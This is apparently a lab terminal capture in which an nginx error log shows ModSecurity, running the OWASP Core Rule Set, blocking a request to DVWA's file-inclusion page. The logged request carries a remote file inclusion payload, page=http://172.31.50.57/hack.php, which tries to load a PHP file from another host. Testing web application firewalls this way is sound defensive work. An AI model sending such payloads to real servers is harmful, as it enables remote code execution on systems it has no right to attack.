 [root@localhost logs]# tail -1 /usr/local/nginx/logs/error.log
2020/07/22 11:21:57 [error] 3893#0: *158 [client 192.168.117.1] ModSecurity: Access denied with code
 403 (phase 2). Matched "Operator `Ge' with parameter `5' against variable `TX:ANOMALY_SCORE' (Value
: `8' ) [file "/usr/local/nginx/conf/modsecurity/rules/REQUEST-949-BLOCKING-EVALUATION.conf"] [line
"80"] [id "949110"] [rev ""] [msg "Inbound Anomaly Score Exceeded (Total Score: 8)"] [data ""] [seve
rity "2"] [ver "OWASP_CRS/3.2.0"] [maturity "0"] [accuracy "0"] [tag "application-multi"] [tag "lang
uage-multi"] [tag "platform-multi"] [tag "attack-generic"] [hostname "192.168.117.129"] [uri "/dvwa/
vulnerabilities/fi/"] [unique_id "1595388117"] [ref ""], client: 192.168.117.1, server: localhost, r
equest: "GET /dvwa/vulnerabilities/fi/?page=http://172.31.50.57/hack.php HTTP/1.1", host: "192.168.1
17.129"
[root@localhost logs]#